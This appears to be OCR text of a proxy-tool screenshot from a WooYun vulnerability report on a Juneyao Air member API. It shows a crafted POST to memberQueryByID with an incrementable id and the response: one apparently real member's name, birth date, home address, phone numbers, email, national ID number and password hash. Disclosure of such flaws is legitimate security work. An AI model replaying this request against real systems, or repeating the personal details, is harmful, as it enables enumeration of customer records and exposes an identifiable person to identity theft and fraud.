 # Result Protocol Host URL
8 200 HTTP weixin.juneyaoair.com /ws/service/crmService/memberQueryByID
13 504 HTTP pmir.3g.qq.com
14 504 HTTP pmir.3g.qq.com
15 504 HTTP pmir.3g.qq.com
19 200 HTTP Tunnel to i.163.com:80
25 200 HTTP weixin.juneyaoair.com /ws/service/crmService/memberQueryByID
Statistics Inspectors AutoResponder Composer x5s Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://weixin.juneyaoair.com/ws/service/crmService/memberQueryByID HTTP/1.1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.1.2;GT-I9300 Build/FRF91 )
Charset: UTF-8
Content-type: application/json;charset=utf-8
Connection: Keep-Alive
Accept: */*
Content-Length: 103
Host: weixin.juneyaoair.com
{"MemberInfoRequest":{"ChannelCode":"MOBILE","loginKeyInfo":"F5D55E2EABED768C96750F759E8D2AB4","id":1}}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
{"MessageHeader":{"MessageID":"RSP005","ErrorCode":"S000","Description":"成
功！"},"MemberQueryInfo":{"ID":1,"MemberID":1851177729,"MemberCardInfo":{"MemberID":1851177729,"Key":true,"Status":"Y"},"CustomerInfo"
:{"CLastName":"高","CFirstName":"苏
苏","ELastName":"GAO","EFirstName":"SUSU","BirthDate":"1974-04-08","Sex":"Female","Salutation":"MS","SpecialLastName":"","SpecialFirs
tName":"","RegistMode":"FFP","CompanyName":""},"CustomerAddressInfo":{"AddressType":"Home","CountryCode":"CN","ProvinceCode":"SH","Ad
dressCityCode":"SHANGHAI","AddressContent":" 松江区三新北路900弄645号302
室","PostCode":201620},"CustomerContactInfo":[{"ContactType":"Mobile","ContactValue":18802155666,"VerifyState":"N"},{"ContactType":"T
elephoneHome","ContactValue":62702917,"VerifyState":"Y"},{"ContactType":"Email","ContactValue":"goss98819@
163.com","VerifyState":"Y"}],"CustomerCertificateInfo":[{"CertType":"IDCard","CertNumber":"NI320106197404080060","SigningAuthority":"
"}],"MemberPasswordInfo":{"MemberPassword":"","MemberPasswordState":"N","B2CPassword":"639676DE2A48EB8D8FBE775545F6C414","ResetQuest
ion":"","ResetAnswer":""},"MemberLevelCode":1,"QualificationReasonCode":"NONE","IsLevelExpire":true,"EffectiveDate":"2013-04-21","Exp
ireDate":"2099-12-31","IsMileageExpire":true,"IsTestMember":false,"MailLanguageCode":"CN","MailAddressType":"Home","StatementSendType
":"Email","IsAccountClosed":false,"CardStatusCode":"Y","MemberStatusCode":"AC","MemberStatusDate":"0001-01-01","UpgradeSign":true,"De
gradeSign":true,"MultiplierMilesSign":true,"RedeemSign":true,"StatementSendSign":true,"AddressStatus":true,"UnitedCardSign":false,"Ch
ildSign":false,"RegistSource":"FFP","UpdateStatusSign":true,"BeneficType":"Undefined","IsSmoking":false,"SeatPrefer":"","ClassPrefer":
"","MealPrefer":"","SpecialAssistance":"","SubmitDate":"2010-03-04","RegistDate":"2010-03-04","CompanyMemberID":""}}
www.wooyun.org